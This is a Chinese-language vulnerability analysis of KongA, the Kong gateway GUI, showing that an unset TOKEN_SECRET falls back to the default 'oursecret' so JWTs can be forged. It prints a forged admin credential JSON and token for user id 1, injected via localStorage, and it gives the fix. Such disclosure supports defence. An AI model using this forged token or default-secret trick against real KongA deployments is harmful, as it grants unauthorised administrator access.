KongA 任意用户登录漏洞分析
KongA 简介
KongA 介绍 KongA 是 Kong 的一个 GUI 工具。GitHub 地址是 https://github.com/pantsel/konga 。 KongA 概述 KongA 带来的一个最大的便利就是可以很好地通过UI观察到现在 Kong 的所有的配置,并且可以对于管理 Kong 节点
漏洞成因
未设置TOKEN_SECRET导致攻击者可以伪造任意用户的token登录后台。
环境搭建
https://blog.csdn.net/qq_28284093/article/details/109611898
正常功能

login路由输入用户名密码登录
代码在https://github.com/pantsel/konga/blob/57f40d45108341eb57b7360cd01e8288e619747f/api/services/protocols/local.js#L71
验证用户名密码后会生成一个jwt的token。
https://github.com/pantsel/konga/blob/57f40d45108341eb57b7360cd01e8288e619747f/api/controllers/AuthController.js#L294

从上图可以看到仅仅将user.id传入issue函数。
https://github.com/pantsel/konga/blob/57f40d45108341eb57b7360cd01e8288e619747f/api/services/Token.js#L23
这里是漏洞的关键,如果没有设置TOKEN_SECRET的话,默认是oursecret。所以实战情况下漏洞场景还是存在的。
生成token之后将返回的json串存储在localStorage中作为凭证。
代码在
https://github.com/pantsel/konga/blob/57f40d45108341eb57b7360cd01e8288e619747f/assets/js/app/core/auth/services/AuthService.js#L105
攻击利用

先登录一下,看看localStorage。
ngStorage-credentials对应login路由返回包内容
{"user":{"createdUser":null,"updatedUser":1,"node":{"id":6,"name":"kong","type":"default","kong_admin_url":"http://172.30.0.3:8001","netdata_url":null,"kong_api_key":"","jwt_algorithm":"HS256","jwt_key":null,"jwt_secret":null,"username":"","password":"","kong_version":"2.5.0","health_checks":false,"health_check_details":null,"active":false,"createdAt":"2021-07-16T03:26:11.000Z","updatedAt":"2021-07-16T03:26:11.000Z","createdUser":1,"updatedUser":1},"id":1,"username":"admin","email":"[email protected]","firstName":null,"lastName":null,"admin":true,"node_id":"","active":true,"activationToken":"7c15366f-2f45-4d2d-93ed-ad57b03e09ba","createdAt":"2021-07-16T03:21:14.000Z","updatedAt":"2021-07-16T03:26:11.000Z"},"token":"eyJhbGciOiJIUzI1NiJ9.MQ.Lu-KcR4aCeuT9hi1K474zV3s4VaopLDCcf4nZvH6DQo"}jwt解密一下看看

朴实无华,user.id就是1 。第一个注册用户是1,第二个注册用户是2。因为第一个用户往往是管理员用户,所以实战情况下构造1的jwt即可。

下面构造任意用户的jwt
eyJhbGciOiJIUzI1NiJ9.MQ.Lu-KcR4aCeuT9hi1K474zV3s4VaopLDCcf4nZvH6DQo构造凭证:
{"user":{"createdUser":null,"updatedUser":1,"node":{"id":1,"name":"admin","type":"default","kong_admin_url":"1","netdata_url":null,"kong_api_key":"","jwt_algorithm":"HS256","jwt_key":null,"jwt_secret":null,"username":"","password":"","kong_version":"2.5.0","health_checks":false,"health_check_details":null,"active":false,"createdAt":"1","updatedAt":"1","createdUser":1,"updatedUser":1},"id":1,"username":"1","email":"[email protected]","firstName":null,"lastName":null,"admin":true,"node_id":"","active":true,"activationToken":"1","createdAt":"1","updatedAt":"1"},"token":"eyJhbGciOiJIUzI1NiJ9.MQ.Lu-KcR4aCeuT9hi1K474zV3s4VaopLDCcf4nZvH6DQo"}修改localStorage成功进入后台。
漏洞修复
部署时设置TOKEN_SECRET且值为不可爆破的字符串即可。